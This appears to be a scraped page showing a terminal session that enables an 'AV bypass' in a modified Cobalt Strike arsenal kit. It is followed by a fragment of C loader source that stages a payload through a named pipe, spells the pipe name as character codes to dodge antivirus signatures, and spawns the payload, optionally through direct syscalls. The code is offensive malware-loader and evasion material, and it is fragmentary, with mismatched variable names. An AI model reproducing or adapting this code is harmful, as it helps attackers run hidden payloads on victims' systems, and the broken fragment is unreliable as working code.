 ┌──(root💀gobots)-[12May2025 23:36:45]-[/opt/cobaltstrike/arsenal-kit/arsenal-kit-mod]
└─# python3 arsenal-kit-mod.py --av
🧬 Enabling AV Bypass...
[+] Injecting memory patch routines...
[*] Obfuscating artifact signatures...
[!] Evasion subsystem armed.
🔺 SYSTEM ARMED — AV BYPASS ON 🔺
┌──(root💀gobots)-[12May2025 23:37:04]-[/opt/cobaltstrike/arsenal-kit/arsenal-kit-mod]
└─#
return TRUE;
}
DWORD server_thread(LPVOID whatever) {
phear * payload = (phear *)data;
/* setup a pipe for our payload */
server(payload->payload, payload->length);
return 0;
}
DWORD client_thread(LPVOID whatever) {
phear * payload = (phear *)data;
/* allocate data for our "cleaned" payload */
char * buffer = (char *)malloc(payload->length);
/* try to connect to the pipe */
do {
Sleep(1024);
}
while (!client(buffer, payload->length));
/* spawn our payload */
spawn(buffer, payload->length, payload->key);
/* clean up after ourselves */
free(buffer);
return 0;
}
void start(HINSTANCE mhandle) {
/* switched from snprintf... as some A/V product was flagging based on the function *sigh*
92, 92, 46, 92, 112, 105, 112, 101, 92 is \\.\pipe\
*/
sprintf(pipename, "%c%c%c%c%c%c%c%c%cnotrt-svc\\noptev", 92, 92, 46, 92, 112, 105, 112, 101, 92);
/* start our server and our client */
#if USE_SYSCALLS == 1
HANDLE thandle;
NtCreateThreadEx(&thandle, THREAD_ALL_ACCESS, NULL, GetCurrentProcess(), &server_thread, NULL, 0, 0, 0, 0, NULL);
#else
CreateThread(NULL, 0, (LPTHREAD_START_ROUTINE)&server_thread, (LPVOID) NULL, 0, NULL);
#endif
client_thread(NULL);
}
┌──(root💀gobots)-[12May2025 23:36:52]-[/opt/cobaltstrike/arsenal-kit/kits/resource]